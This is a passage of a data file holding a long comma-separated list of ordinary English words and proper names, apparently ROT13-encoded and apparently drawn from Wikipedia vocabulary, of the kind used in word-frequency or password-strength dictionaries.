henapr,rqvsvprf,fhcrenaahngvba,qbeznapl,pbagntvba,pboqra,eraqrmibhfrq,cebxnelbgvp,qryvorengvir,cngevpvnaf,srvtarq,qrtenqrf,fgneyvatf,fbcbg,ivgvphygheny,orniregba,biresybjrq,pbairare,tneynaqf,zvpuvry,greabcvy,angheryyr,ovcynarf,ontbg,tnzrfcl,iragfcvyf,qvfrzobqvrq,synggravat,cebsrfvbany,ybaqbaref,nehfun,fpnchyne,sberfgnyy,clevqvar,hyrzn,rhebqnapr,nehan,pnyyhf,crevbqbagny,pbrgmrr,vzzbovyvmrq,b'zrnen,znunenav,xngvchana,ernpgnagf,mnvano,zvpebtenivgl,fnvagrf,oevgcbc,pneersbhe,pbafgenva,nqirefnevny,sveroveqf,oenuzb,xnfuvzn,fvzpn,fhergl,fhecyhfrf,fhcrepbaqhpgvivgl,tvchmxbn,phznaf,gbpnagvaf,bognvanoyr,uhzorefvqr,ebbfgvat,'xvat,sbezhyn_54,zvarynlre,orffry,fhynlzna,plpyrq,ovbznexref,naarnyvat,fuhfun,oneqn,pnffngvba,qwvat,cbyrzvpf,ghcyr,qverpgbengrf,vaqbzvgnoyr,bofbyrfprapr,jvyuryzvar,crzovan,obwna,gnzob,qvbrpvbhf,crafvbare,zntavsvpng,1660f,rfgeryynf,fbhgurnfgreyl,vzzhabqrsvpvrapl,envyurnq,fheercgvgvbhfyl,pbqrvar,rapberf,eryvtvbfvgl,grzcren,pnzoreyrl,rsraqv,obneqvatf,znyyrnoyr,untvn,vachg/bhgchg,yhpnfsvyz,hwwnva,cbylzbecuvfzf,perngvbavfg,orearef,zvpxvrjvpm,veivatgba,yvaxrqva,raqherf,xvarpg,zhavgvba,ncbybtrgvpf,snveyvr,cerqvpngrq,ercevagvat,rguabtencure,inevnaprf,yrinagvar,znevvafxl,wnqvq,wneebj,nfvn/bprnavn,gevanzbby,jnirsbezf,ovfrkhnyvgl,cerfryrpgvba,chcnr,ohpxrgurnq,uvrebtylcu,ylevpvfgf,znevbarggr,qhaonegbafuver,erfgbere,zbanepuvpny,cnmne,xvpxbssf,pnovyqb,fninaanf,tyvrfr,qrapu,fcbbaovyyf,abiryrggr,qvyvzna,ulcrefrafvgvivgl,nhgubevfvat,zbagrsvber,zynqra,dh'nccryyr,gurvfgvp,znehgv,yngrevgr,pbarfgbtn,fnner,pnyvsbeavpn,cebobfpvf,pneevpxsrethf,vzcerpvfr,unqnffnu,ontuqnqv,wbytru,qrfuzhxu,nzhfrzragf,uryvbcbyvf,oreyr,nqncgnovyvgl,cnegraxvepura,frcnengvbaf,onvxbahe,pneqnzbz,fbhgurnfgjneq,fbhgusvryq,zhmnssne,nqrdhnpl,zrgebcbyvgnan,enwxbg,xvlbfuv,zrgebohf,rivpgvbaf,erpbapvyrf,yvoenevnafuvc,hcfhetr,xavtugyrl,onqnxufuna,cebyvsrengrq,fcvevghnyf,ohetuyrl,ryrpgebnpbhfgvp,cebsrffvat,srngherggr,ersbezvfgf,fxlyno,qrfpevcgbef,bqqvgl,terlsevnef,vawrpgf,fnyzbaq,ynamubh,qnhagyrff,fhotraren,haqrecbjrerq,genafcbfr,znuvaqn,tngbf,nrebongvpf,frnjbeyq,oybpf,jnengnuf,wbevf,tvttf,creshfvba,xbfmnyva,zvrpmlfynj,nllhovq,rpbybtvfgf,zbqreavfgf,fnag'natryb,dhvpxgvzr,uvz/ure,fgnirf,fnalb,zrynxn,npebprepbcf,dvtbat,vgrengrq,trarenyvmrf,erphcrengvba,ivunen,pvepnffvnaf,cflpuvpny,punib,zrzbverf,vasvygengrf,abgnevrf,cryrpnavsbezrfsnzvyl,fgevqrag,puvinyevp,cvreercbag,nyyrivngvat,oebnqfvqrf,pragvcrqr,o.grpu,ervagrecergrq,fhqrgraynaq,uhffvgr,pbiranagref,enquvxn,vebapynqf,tnvafobhet,grfgvf,cranegu,cynagne,nmnqrtna,ornab,rfca.pbz,yrbzvafgre,nhgbovbtencuvrf,aophavirefny,ryvnqr,xunzrarv,zbagsreeng,haqvfgvathvfurq,rguabybtvpny,jraybpx,sevpngvirf,cbylzbecuvp,ovbzr,wbhyr,furnguf,nfgebculfvpvfg,fnyir,arbpynffvpvfz,ybing,qbjajvaq,oryvfnevhf,sbezn,hfhecngvba,servr,qrcbchyngvba,onpxorapu,nfprafb,'uvtu,nntcoy,tqnafxv,mnyzna,zbhirzrag,rapncfhyngvba,obyfurivfz,fgngal,iblntrhef,uljry,ivmpnln,znmen'ru,anegurk,nmreonvwnavf,preroebfcvany,znhergnavn,snagnvy,pyrnevatubhfr,obyvatoebxr,crdhrab,nafrgg,erzvkvat,zvpebghohyr,jeraf,wnjnune,cnyrzonat,tnzovna,uvyyfbat,svatreobneq,erchecbfrq,fhaqel,vapvcvrag,irbyvn,gurbybtvpnyyl,hynnaonngne,ngfhfuv,sbhaqyvat,erfvfgvivgl,zlrybzn,snpgobbx,znmbjvrpxn,qvnpevgvp,hehzdv,pybagnes,cebibxrf,vagryfng,cebsrffrf,zngrevnyvfr,cbegboryyb,orarqvpgvarf,cnavbavbf,vagebiregrq,ernpdhverq,oevqcbeg,znzznel,xevcxr,bengbevbf,iyber,fgbavat,jberqnf,haercbegrq,naggv,gbtbyrfr,snamvarf,urhevfgvpf,pbafreingbevrf,pneohergbef,pyvgurebr,pbsbhaqrq,sbezhyn_57,rehcgvat,dhvaavcvnp,obbgyr,tubfgsnpr,fvggvatf,nfcvanyy,frnyvsg,genafsrenfr,obyqxyho,fvfxvlbh,cerqbzvangrq,senapbcubavr,sreehtvabhf,pnfgehz,arbtrar,fnxln,znqnzn,cerpvcvgbhf,'ybir,cbfvk,ovgulavn,hggnen,nirfgna,guehfurf,frvwv,zrzbenoyl,frcgvzvhf,yvoev,pvoreargvpb,ulcrevasyngvba,qvffhnqrq,phqqnyber,crphyvnevgl,infyhv,tebwrp,nyohzva,guheyrf,pnfxf,snfgraref,syhvqvgl,ohoyr,pnfnyf,grerx,tabfgvpvfz,pbtangrf,hyane,enqjnafxn,onolybavnaf,znwheb,bkvqvmre,rkpningbef,eulguzvpnyyl,yvssrl,tbenxuche,rhelqvpr,haqrefpberq,neobern,yhzhzon,ghore,pngubyvdhr,tenzn,tnyvyrv,fpebcr,pragerivyyr,wnpbova,ordhrfgf,neqrpur,cbyltnzbhf,zbagnhona,grenv,jrngureobneq,ernqnovyvgl,nggnvaqre,npenrn,genafirefryl,evirgf,jvagreobggbz,ernffherf,onpgrevbybtl,ievrfrn,puren,naqrfvgr,qrqvpngvbaf,ubzbtrabhf,erpbadhrerq,onaqba,sbeerfgny,hxvlb,theqwvrss,grgulf,fcnep,zhfpbtrr,terorf,orypungbj,znafn,oynagler,cnyyvfre,fbxbybj,svoeboynfgf,rkzbbe,zvfnxv,fbhaqfpncrf,ubhfngbavp,zvqqryohet,pbairabe,yrlyn,nagvcbcr,uvfgvqvar,bxrrpuborr,nyxrarf,fbzoer,nyxrar,ehovx,znpndhrf,pnynone,gebcurr,cvapubg,'serr,sehfpvnagr,purzvaf,snynvfr,infgrenf,tevccrq,fpujnemraoret,phznaa,xnapuvchenz,npbhfgvpnyyl,fvyireonpxf,snatvb,vafrg,cylzcgba,xhevy,inppvangvbaf,erprc,gurebcbqf,nkvyf,fgniebcby,rapebnpurq,ncbcgbgvp,cncnaqerbh,jnvyref,zbbafgbar,nffvmrf,zvpebzrgref,ubeapuhepu,gehapngvba,naanchean,rtlcgbybtvfgf,eurhzngvp,cebzvfphvgl,fngvevp,syrpur,pnybcgvyvn,navfbgebcl,dhngreavbaf,tehccb,ivfpbhagf,njneqrrf,nsgrefubpxf,fvtvag,pbapbeqnapr,boynfgf,tnhzbag,fgrag,pbzzvffnef,xrfgrira,ulqebkl,ivwnlnantne,orybehffvna,snoevpvhf,jngreznex,grneshyyl,znzrg,yrhxnrzvn,fbexu,zvyrcbfg,gnggbbvat,ibfgn,noonfvqf,hapbzcyrgrq,urqbat,jbbqjvaqf,rkgvathvfuvat,znyhf,zhygvcyrkrf,senapbvfg,cngurg,erfcbafn,onffvfgf,'zbfg,cbfgfrpbaqnel,bffbel,tenzcvna,fnnxnfuivyv,nyvgb,fgenforet,vzcerffvbavfgvp,ibynqbe,tryngvabhf,ivtarggr,haqrejvat,pnzcnavna,noonfnonq,nyoregivyyr,ubcrshyf,avrhjr,gnkvjnlf,erpbairarq,erphzorag,cngubybtvfgf,havbavmrq,snirefunz,nflzcgbgvpnyyl,ebzhyb,phyyvat,qbawn,pbafgevpgrq,naarfyrl,qhbzb,rafpurqr,ybirpu,funecfubbgre,ynafxl,qunzzn,cncvyynr,nynavar,zbjng,qryvhf,jerfg,zpyhuna,cbqxnecnpxvr,vzvgngbef,ovynfche,fghagvat,cbzzry,pnfrzngr,unaqvpncf,antnf,grfgnzragf,urzvatf,arprffvgngr,ernejneq,ybpngvir,pvyyn,xyvgfpuxb,yvaqnh,zrevba,pbafrdhragvny,nagvp,fbbat,pbchyn,oreguvat,puriebaf,ebfgeny,flzcnguvmre,ohqbxna,enahys,orevn,fgvyg,ercylvat,pbasyngrq,nypvovnqrf,cnvafgnxvat,lnznanfuv,pnyvs.,neivq,pgrfvcuba,kvmbat,enwnf,pnkgba,qbjaorng,erfhesnpvat,ehqqref,zvfprtrangvba,qrnguzngpu,sbertbvat,neguebcbq,nggrfgngvba,xnegf,ernccbegvbazrag,unearffvat,rnfgynxr,fpubyn,qbfvat,cbfgpbybavny,vzgvnm,sbezhyn_55,vafhyngbef,thahat,npphzhyngvbaf,cnzcnf,yyrjryla,onuaubs,plgbfby,tebfwrna,grnarpx,oevnepyvss,nefravb,pnanen,rynobengvat,cnffpuraqnryr,frnepuyvtugf,ubyljryy,zbunaqnf,ceriragnoyr,truel,zrfgvmbf,hfgvabi,pyvpurq,'angvbany,urvqsryq,greghyyvna,wvunqvfg,gbhere,zvyrghf,frzvpvepyr,bhgpynffrq,obhvyyba,pneqvanyngr,pynevsvrf,qnxfuvan,ovynlre,cnaqlna,haejn,punaqenthcgn,sbezhyn_56,cbegbyn,fhxhznena,ynpgngvba,vfynzvn,urvxxv,pbhcyref,zvfnccebcevngvba,pngfunex,zbagg,cybhtuf,pnevo,fgngbe,yrnqreobneq,xraevpx,qraqevgrf,fpncr,gvyynzbbx,zbyrfjbegu,zhffbetfxl,zrynarfvn,erfgngrq,gebba,tylpbfvqr,gehpxrr,urnqjngre,znfuhc,frpgbeny,tnatjba,qbphqenzn,fxvegvat,cflpubcngubybtl,qenzngvfrq,bfgebyrxn,vasrfgngvbaf,gunob,qrcbynevmngvba,jvqrebr,rvfraonua,gubzbaq,xhznba,hcraqen,sberynaq,npebalzf,lndhv,ergnxvat,encunryvgr,fcrpvr,qhcntr,ivyynef,yhpnfnegf,puybebcynfg,jreevorr,onyfn,nfpevor,uninag,synin,xunjnwn,glhzra,fhogenpg,vagreebtngbef,erfuncvat,ohmmpbpxf,rrfgv,pnzcnavyr,cbgrzxva,ncregherf,fabjobneqre,ertvfgenef,unaqobbxf,oblne,pbagnzvanag,qrcbfvgbef,cebkvzngr,wrharffr,mntben,cebabhaprzragf,zvfgf,avuvyvfz,qrvsvrq,znetenivngr,cvrgrefra,zbqrengbef,nznysv,nqwrpgviny,pbcrcbqf,zntargbfcurer,cnyyrgf,pyrzraprnh,pnfgen,cresbengvba,tenavgvp,gebvyhf,temrtbem,yhguvre,qbpxlneqf,nagbsntnfgn,ssrfgvavbt,fhoebhgvar,nsgrejbeq,jngrejurry,qehpr,avgva,haqvssreragvngrq,rznpf,ernqzvggrq,oneariryq,gncref,uvggvgrf,vasbzrepvnyf,vasvez,oennguraf,uryvtbynaq,pnecnex,trbzntargvp,zhfphybfxryrgny,avtrevra,znpuvavzn,unezbavmr,ercrnyvat,vaqrprapl,zhfxbxn,irevgr,fgrhoraivyyr,fhssvkrq,plgbfxryrgba,fhecnffrf,unezbavn,vzrergv,iragevpyrf,urgrebmltbhf,raivfvbaf,bgfrtb,rpbyrf,jneeanzobby,ohetraynaq,frevn,enjng,pncvfgenab,jryol,xveva,raebyyzragf,pnevpbz,qentbaynapr,fpunssunhfra,rkcnafrf,cubgbwbheanyvfz,oevraar,rghqr,ersrerag,wnzgynaq,fpurznf,kvnaorv,pyrohear,ovprfgre,znevgvzn,fuberyvarf,qvntbanyf,owryxr,abachoyvp,nyvnfvat,z.s.n,binyf,znvgerln,fxvezvfuvat,tebguraqvrpx,fhxubgunv,natvbgrafva,oevqyvatgba,qhetnche,pbagenf,tnxhra,fxntvg,enoovangr,gfhanzvf,uncunmneq,glyqrfyrl,zvpebpbagebyyre,qvfpbhentrf,uvnyrnu,pbzcerffvat,frcgvzhf,yneivx,pbaqbyrrmmn,cfvybplova,cebgrpgvbavfz,fbatoveqf,pynaqrfgvaryl,fryrpgzra,jnetnzr,pvarznfpbcr,xunmnef,ntebabzl,zrymre,yngvsnu,purebxrrf,erprffrf,nffrzoylzra,onfrfph,onanenf,ovbninvynovyvgl,fhopunaaryf,nqravar,b'xryyl,cenounxne,yrbarfr,qvzrguly,grfgvzbavnyf,trbssebl,bkvqnag,havirefvgv,turbetuvh,obuqna,erirefnyf,mnzbeva,ureoviber,wneer,fronfgvnb,vasnagrevr,qbyzra,grqqvatgba,enqbzfxb,fcnprfuvcf,phmpb,erpncvghyngvba,znubavat,onvavznenzn,zlryva,nlxeblq,qrpnyf,gbxrynh,anytbaqn,enwnfgunav,121fg,dhryyrq,gnzobi,vyylevnaf,ubzvyvrf,vyyhzvangvbaf,ulcregebcul,tebqmvfx,vahaqngvba,vapncnpvgl,rdhvyvoevn,pbzongf,ryvuh,fgrvavgm,oreratne,tbjqn,pnajrfg,xubfenh,znphyngn,ubhgra,xnaqvafxl,bafvqr,yrngureurnq,urevgnoyr,oryivqrer,srqrengvir,puhxpuv,freyvat,rehcgvir,cngna,ragvgyrzragf,fhssentrggr,ribyhgvbaf,zvtengrf,qrzbovyvfngvba,nguyrgvpvfz,gebcr,fnecfobet,xrafny,genafyvax,fdhnzvfu,pbapregtrobhj,raretba,gvzrfgnzc,pbzcrgraprf,mnytvevf,freivprzna,pbqvpr_7,fcbbsvat,nffnatr,znunqrina,fxvra,fhprnin,nhthfgna,erivfvbavfz,hapbaivapvat,ubyynaqr,qevan,tbggybo,yvccv,oebtyvr,qnexravat,gvyncvn,rntrearff,anpug,xbyzbtbebi,cubgbzrgevp,yrrhjneqra,webgp,unrzbeeuntr,nyznanpx,pninyyv,erchqvngvba,tnynpgbfr,mjvpxnh,prgvawr,ubhoenxra,urniljrvtugf,tnobarfr,beqvanyf,abgvpvnf,zhfrirav,fgrevp,punenkrf,nzwnq,erfrpgvba,wbvaivyyr,yrpmlpn,nanfgnfvhf,cheorpx,fhogevor,qnyyrf,yrnqbss,zbabnzvar,wrggvfbarq,xnbev,nagubybtvmrq,nysergba,vaqvp,onlrmvq,gbggbev,pbybavmvat,nffnffvangvat,hapunatvat,rhfrovna,q'rfgnvat,gfvatgnb,gbfuvb,genafsrenfrf,crebavfg,zrgebybtl,rdhhf,zveche,yvoregnevnavfz,xbivy,vaqbyr,'terra,nofgragvba,dhnagvgngviryl,vproernxref,gevonyf,znvafgnlf,qelnaqen,rlrjrne,avytvev,puelfnagurzhz,vabfvgby,serargvp,zrepunagzna,urfne,culfvbgurencvfg,genafprvire,qnaprsybbe,enaxvar,arvffr,znetvanyvmngvba,yratgura,hanvqrq,erjbex,cntrnagel,fnivb,fgevngrq,shara,jvggba,vyyhzvangrf,senff,ulqebynfrf,nxnyv,ovfgevgn,pbcljevgre,svevatf,unaqonyyre,gnpuvavqnr,qzlgeb,pbnyrfpr,arergin,zrarz,zbenvarf,pbngoevqtr,pebffenvy,fcbbsrq,qebfren,evcra,cebgbhe,xvxhlh,obyrfyni,rqjneqrf,gebhonqbhef,uncybtebhcf,jenffr,rqhpngvbanyvfg,febqn,xunaru,qntoynqrg,ncraavarf,arhebfpvragvfg,qrcyberq,grewr,znppnorrf,qniragel,fcnprcbeg,yrffravat,qhpngf,fvatre/thvgnevfg,punzorefohet,lrbat,pbasvthenoyr,prerzbavnyyl,haeryragvat,pnssr,tenns,qravmraf,xvatfcbeg,vathfu,cnauneq,flagurfvfrq,ghzhyhf,ubzrfpubbyrq,obmbet,vqvbzngvp,gunaubhfre,dhrrafjnl,enqrx,uvccbylghf,vaxvat,onabivan,crnpbpxf,cvnhv,unaqfjbegu,cnagbzvzrf,nonybar,guren,xhemjrvy,onaqhen,nhthfgvavnaf,obpryyv,sreeby,wvebsg,dhnqengher,pbageniragvba,fnhffher,erpgvsvpngvba,ntevccvan,natryvf,zngnamnf,avqnebf,cnyrfgevan,yngvhz,pbevbyvf,pybfgevqvhz,beqnva,hggrevat,ynapurfgre,cebgrbylgvp,nlnphpub,zrefrohet,ubyorva,fnzonyche,nytroenvpnyyl,vapuba,bfgsbyq,fnibvn,pnyngenin,ynuvev,whqtrfuvc,nzzbavgr,znfnelx,zrlreorre,urzbeeuntvp,fhcrefcrrqjnl,avatkvn,cnavpyrf,rapvepyrf,xuzryalgfxl,cebshfvba,rfure,onoby,vasyngvbanel,naulqevqr,tnfcr,zbffl,crevbqvpvgl,anpvba,zrgrbebybtvfgf,znuwbat,vagreiragvbany,fneva,zbhyg,raqreol,zbqryy,cnytenir,jnearef,zbagpnyz,fvqqun,shapgvbanyvfz,evyxr,cbyvgvpvmrq,oebnqzbbe,xhafgr,beqra,oenfvyrven,nenargn,rebgvpvfz,pbydhubha,znzon,oynpxgbja,ghorepyr,frntenff,znabry,pnzcube,arbertryvn,yynaqhqab,naarkr,racynarzragf,xnzvra,cybiref,fgngvfgvpvnaf,vgheovqr,znqenfnu,abagevivny,choyvpna,ynaqubyqref,znanzn,havaunovgnoyr,erivinyvfg,gehaxyvar,sevraqyvarff,thehqjnen,ebpxrgel,havqb,gevcbf,orfnag,oendhr,ribyhgvbanevyl,noxunmvna,fgnssry,engmvatre,oebpxivyyr,oburzbaq,vagrephg,qwhetneqra,hgvyvgnevnavfz,qrcyblf,fnfgev,nofbyhgvfz,fhounf,nftune,svpgvbaf,frcvajnyy,cebcbegvbangryl,gvgyrubyqref,gurerba,sbhefdhner,znpuvartha,xavtugfoevqtr,fvnhyvnv,ndnon,trneobkrf,pnfgnjnlf,jrnxraf,cunyyvp,fgemrypr,ohblrq,ehguravn,cunelak,vagenpgnoyr,arcgharf,xbvar,yrnxrl,argureynaqvfu,cerrzcgrq,ivanl,greenpvat,vafgvtngvat,nyyhivhz,cebfgurgvpf,ibeneyoret,cbyvgvdhrf,wbvarel,erqhcyvpngvba,arohpunqarmmne,yragvphyne,onaxn,frnobear,cnggvafba,urycyvar,nyrcu,orpxraunz,pnyvsbeavnaf,anztlny,senamvfxn,ncuvq,oenantu,genafpevor,nccebcevngrarff,fhenxnegn,gnxvatf,cebcntngrf,whenw,o0q3so,oeren,neenlrq,gnvyonpx,snyfrubbq,unmyrgba,cebfbql,rtlcgbybtl,cvaangr,gnoyrjner,engna,pnzcreqbja,rguabybtvfg,gnonev,pynffvsvref,ovbtnf,126gu,xnovyn,neovgeba,nchrfgnf,zrzoenabhf,xvapneqvar,bprnan,tybevrf,angvpx,cbchyvfz,flabalzl,tunyvo,zbovyrf,zbgureobneqf,fgngvbaref,trezvany,cngebavfrq,sbezhyn_58,tnobebar,gbegf,wrrml,vagreyrnthr,abinln,onggvpnybn,bssfubbgf,jvyoenunz,svyranzr,afjesy,'jryy,gevybovgr,clgubaf,bcgvznyyl,fpvragbybtvfgf,eurfhf,cvyfra,onpxqebcf,ongnat,havbaivyyr,ureznabf,fuevxrf,snerunz,bhgynjvat,qvfpbagvahvat,obvfgrebhf,funzbxva,fpnagl,fbhgujrfgjneq,rkpunatref,harkcverq,zrjne,u.z.f,fnyqnaun,cnjna,pbaqbeprg,gheovqvgl,qbanh,vaqhytraprf,pbvapvqrag,pyvdhrf,jrrxyvrf,onequnzna,ivbyngbef,xranv,pnfcnfr,kcrevn,xhany,svfghyn,rcvfgrzvp,pnzzryy,arcuv,qvfrfgnoyvfuzrag,ebgngbe,treznavnjresg,clnne,purdhrerq,wvtzr,creyvf,navfbgebcvp,cbcfgnef,xncvy,nccraqvprf,oreng,qrsrpgvat,funpxf,jenatry,cnapunlngu,tbean,fhpxyvat,nrebfbyf,fcbaurvz,gnyny,oberubyr,rapbqvatf,raynv,fhoqhvat,ntbat,anqne,xvgfnc,flezvn,znwhzqne,cvpuvyrzh,puneyrivyyr,rzoelbybtl,obbgvat,yvgrengv,nohggvat,onfnygf,whffv,erchooyvpn,uregbtraobfpu,qvtvgvmngvba,eryragf,uvyysbeg,jvrfraguny,xvepur,ountjna,onpgevna,bnfrf,culyn,arhgenyvmvat,uryfvat,robbxf,fcrneurnqvat,znetnevar,'tbyqra,cubfcube,cvprn,fgvzhynagf,bhgyvref,gvzrfpnyr,tlanrpbybtl,vagrtengbe,fxlebpxrgrq,oevqtabegu,frarpvb,enznpunaqen,fhssentvfg,neebjurnqf,nfjna,vanqiregrag,zvpebryrpgebavpf,118gu,fbsre,xhovpn,zrynarfvna,ghnaxh,onyxu,ilobet,pelfgnyybtencuvp,vavgvngbef,zrgnzbecuvfz,tvamohet,ybbgref,havzcebirq,svavfgrer,arjohelcbeg,abetrf,vzzhavgvrf,senapuvfrrf,nfgrevfz,xbegevwx,pnzbeen,xbzfbzby,syrhef,qenhtugf,cngntbavna,ibenpvbhf,negva,pbyynobengvbavfg,eribyhpvba,erivgnyvmvat,knire,chevslvat,nagvcflpubgvp,qvfwhapg,cbzcrvhf,qernzjnir,whirany,orvaa,nqvlnzna,nagvgnax,nyynzn,obyrghf,zrynabtnfgre,qhzvgeh,pncebav,nyvtaf,ngunonfxna,fgboneg,cunyyhf,irvxxnhfyvvtn,ubeafrl,ohssrevat,obheobaf,qboehwn,znetn,obenk,ryrpgevpf,tnatanz,zbgbeplpyvfg,juvqorl,qenpbavna,ybqtre,tnyvyrna,fnapgvsvpngvba,vzvgngrf,obyqarff,haqreobff,jurngynaq,pnagnoevna,greprven,znhzrr,erqrsvavat,hccrepnfr,bfgebqn,punenpgrevfr,havirefnyvfz,rdhnyvmrq,flaqvpnyvfz,unevatrl,znfbivn,qryrhmr,shaxnqryvp,pbaprnyf,guhna,zvafxl,cyhenyvfgvp,yhqraqbess,orrxrrcvat,obasverf,raqbfpbcvp,nohgf,ceroraq,wbaxbcvat,nznzv,gevoharf,lhc'vx,njnqu,tnfvsvpngvba,csbemurvz,ersbezn,nagvjne,invfuanivfz,znelivyyr,varkgevpnoyl,znetergur,rzcerfn,arhgebcuvyf,fnapgvsvrq,cbapn,rynpuvfgvqnr,phevnr,dhnegvre,znaane,ulcrecynfvn,jvznk,ohfvat,arbybtvfz,sybevaf,haqreercerfragrq,qvtvgvfrq,avrhj,pbbpu,ubjneqf,sertr,uhtuvr,cyvrq,fjnyr,xncryyzrvfgre,inwcnlrr,dhnqehcyrq,nrebanhgvdhr,qhfunaor,phfgbf,fnygvyyb,xvfna,gvtenl,znanhf,rcvtenzf,funznavp,crccrerq,sebfgf,cebzbgvba/eryrtngvba,pbaprqrf,mjvatyv,puneragrf,junatnerv,ulhat,fcevat/fhzzre,fboer,rergm,vavgvnyvmngvba,fnjnv,rcurzren,tenaqsngurerq,neanyqb,phfgbzvfrq,crezrngrq,cnencrgf,tebjguf,ivfrtenq,rfghqvbf,nygnzbag,cebivapvn,ncbybtvfrf,fgbccneq,pneoherggbe,evsgf,xvarzngvp,muratmubh,rfpungbybtl,cenxevg,sbyngr,liryvarf,fpnchyn,fghcnf,evfuba,erpbasvthengvba,syhgvfg,1680f,ncbfgbyngr,cebhquba,ynxfuzna,negvphyngvat,fgbegsbeq,snvgushyy,ovggreaf,hcjryyvat,dhe'navp,yvqne,vagresrebzrgel,jngreybttrq,xbvenyn,qvggba,jnirshapgvba,snmny,onoontr,nagvbkvqnagf,yrzoret,qrnqybpxrq,gbyyrq,enzncb,zngurzngvpn,yrvevn,gbcbybtvrf,xunyv,cubgbavp,onygv,1080c,pbeerpgf,erpbzzraprq,cbyltybg,sevrmrf,gvroernx,pbcnpnonan,pubyzbaqryrl,nezonaq,nobyvfuzrag,furnzhf,ohggrf,tylpbylfvf,pngnybtrq,jneeragba,fnffnev,xvfuna,sbbqfreivpr,pelcgnanylfvf,ubyzraxbyyra,pbfcynl,znpuv,lbhfhs,znatny,nyylvat,sregvyvfre,bgbzv,puneyribvk,zrgnyyhet,cnevfvnaf,obggyrabfr,bnxyrvtu,qroht,pvqnqr,npprqr,yvtngvba,znqunin,cvyyobkrf,tngrsbyq,nirleba,fbeva,guvefx,vzzrzbevny,zraryvx,zruen,qbzvatbf,haqrecvaarq,syrfurq,unefuarff,qvcugubat,perfgjbbq,zvfxbyp,qhcev,clenhfgn,zhfxvathz,ghbon,cebqv,vapvqraprf,jnlarfobeb,znedhrfnf,urlqne,negrfvna,pnyvarfph,ahpyrngvba,shaqref,pbinyragyl,pbzcnpgvba,qreovrf,frngref,fbqbe,gnohyne,nznqbh,crpxvacnu,b'unyybena,mrpunevnu,yvolnaf,xnegvx,qnvungfh,punaqena,remuh,urerfvrf,fhcreurngrq,lneqre,qbeqr,gnawber,nohfref,khnajh,whavcrehf,zbrfvn,gehfgrrfuvc,oveqjngpuvat,orngm,zbbepbpx,uneounwna,fnatn,puberbtencuvp,cubgbavpf,oblyfgba,nznytnzngr,cenjaf,ryrpgevslvat,fnengu,vanpphengryl,rkpynvzf,cbjrecbvag,punvavat,pchfn,nqhygrebhf,fnppunebzlprf,tybtbj,isy/nsy,flapergvp,fvzyn,crefvfgvat,shapgbef,nyybfgrevp,rhcubeovnprnr,whelb,zynqn,zbnan,tnonyn,gubealpebsg,xhznabib,bfgebifxl,fvgvb,ghgnaxunzha,fnhebcbqf,xneqmunyv,ervagrecergngvba,fhycvpr,ebflgu,bevtvangbef,unyrfbjra,qryvarngvba,nfrfbevn,nongrzrag,tneqnv,rylgen,gnvyyvtugf,bireynlf,zbafbbaf,fnaqcvcref,vatzne,uraevpb,vanpphenpl,vejryy,neranobjy,rypur,cerffohet,fvtanyzna,vagreivrjrrf,fvaxubyr,craqyr,rpbzzrepr,pryybf,aroevn,betnabzrgnyyvp,fheernyvfgvp,cebcntnaqvfg,vagreynxra,pnanaqnvthn,nrevnyf,pbhgvaub,cnfpntbhyn,gbabcnu,yrggrexraal,tebcvhf,pneobaf,unzzbpxf,puvyqr,cbyvgvrf,ubfvrel,qbavgm,fhccerffrf,qvntuvyri,fgebhqfohet,ontenz,cvfgbvn,ertrarengvat,havgnevnaf,gnxrnjnl,bssfgntr,ivqva,tybevsvpngvba,onxhava,lnincnv,yhgmbj,fnorepngf,jvgarl,noebtngrq,tbeyvgm,inyvqngvat,qbqrpnurqeba,fghoobeayl,gryrabe,tynkbfzvguxyvar,fbynche,haqrfverq,wryyvpbr,qenzngvmngvba,sbhe-naq-n-unys,frnjnyy,jngrecnex,negnkrekrf,ibpnyvmngvba,glcbtencuvp,olhat,fnpufraunhfra,furccnegba,xvffvzzrr,xbaana,oryfra,qunjna,xuheq,zhgntrarfvf,irwyr,creebg,rfgenqvby,sbezhyn_60,fnebf,puvybr,zvfvbarf,ynzcerl,greenvaf,fcrxr,zvnfgb,rvtrairpgbef,unlqbpx,erfreivfg,pbegvpbfgrebvqf,fnivgev,fuvanjngen,qrirybczragnyyl,lruhqv,orengrf,wnavffnevrf,erpncghevat,enapurevn,fhocybgf,terfyrl,avxxngfh,belby,pbfznf,obnivfgn,sbezhyn_59,cynlshyyl,fhofrpgvbaf,pbzzragngrq,xngunxnyv,qbevq,ivynvar,frrcntr,ulyvqnr,xrvwv,xnmnxuf,gevcubfcungr,1620f,fhcrefrqr,zbanepuvfgf,snyyn,zvlnxb,abgpuvat,ouhzvoby,cbynevmvat,frphynevmrq,fuvatyrq,oebavfynj,ybpxreovr,fbyrlzna,ohaqrfonua,yngnxvn,erqbhogf,obhyg,vajneqyl,vairagf,baqerw,zvanatxnonh,arjdhnl,creznaragr,nyunwv,znquni,znyvav,ryyvpr,obbxznxre,znaxvrjvpm,rgvunq,b'qrn,vagreebtngvir,zvxnjn,jnyyfraq,pnavfvhf,oyhrfl,ivgehivhf,abbeq,engvslvat,zvkgrp,thwenajnyn,fhocersrpgher,xrryhat,tbvnavn,alffn,fuv'vgr,frzvgbar,pu'hna,pbzchgrevfrq,creghna,pngnchygf,arcbzhx,fuehgv,zvyyfgbarf,ohfxrehq,npbylgrf,gerqrtne,fnehz,nezvn,qryy'negr,qrivfrf,phfgbqvnaf,hcghearq,tnyynhqrg,qvfrzonexvat,guenfurq,fntenqn,zlrba,haqrpynerq,dhzena,tnvqra,grcpb,wnarfivyyr,fubjtebhaq,pbaqrafr,punyba,hafgnssrq,cnfnl,haqrzbpengvp,unhgf,ivevqvf,havawherq,rfphgpurba,tlzxunan,crgnyvat,unzznz,qvfybpngvbaf,gnyyntug,erehz,fuvnf,vaqvbf,thnenagl,fvzcyvpvny,oranerf,orarqvpgvba,gnwvev,cebyvsvpnyyl,uhnjrv,barebhf,tenagrr,srerapinebf,bgenagb,pneobangrf,pbaprvg,qvtvcnx,dnqev,znfgrepynffrf,fjnzvwv,penqbpx,cyhaxrg,uryzfzna,119gu,fnyhgrf,gvccrpnabr,zhefuvqnonq,vagryyvtvovyvgl,zvggny,qvirefvslvat,ovqne,nfnafby,pebjqfbhepvat,ebirer,xnenxbenz,tevaqpber,fxlyvtugf,ghyntv,sheebjf,yvtar,fghxn,fhzre,fhotencu,nzngn,ertvbanyvfg,ohyxryrl,gryrgrkg,tybevsl,ernqvrq,yrkvpbtencure,fnonqryy,cerqvpgnovyvgl,dhvyzrf,curalynynavar,onaqnenanvxr,clezbag,znexfzra,dhvfyvat,ivfpbhagr